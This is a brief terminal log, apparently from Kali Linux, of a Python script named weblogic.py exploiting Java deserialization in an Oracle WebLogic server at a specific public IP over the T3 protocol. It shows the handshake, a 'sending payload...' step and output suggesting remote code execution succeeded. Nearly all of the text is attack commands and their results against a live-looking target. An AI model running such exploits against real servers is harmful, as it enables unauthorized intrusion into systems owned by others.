 root@kali:~/java_unserialize_rce# python weblogic.py 219.151.12.32 80 java_exp
connecting to 219.151.12.32 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001

"
received "HELO:10.3.4.0.false
AS:2048
HL:19

"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#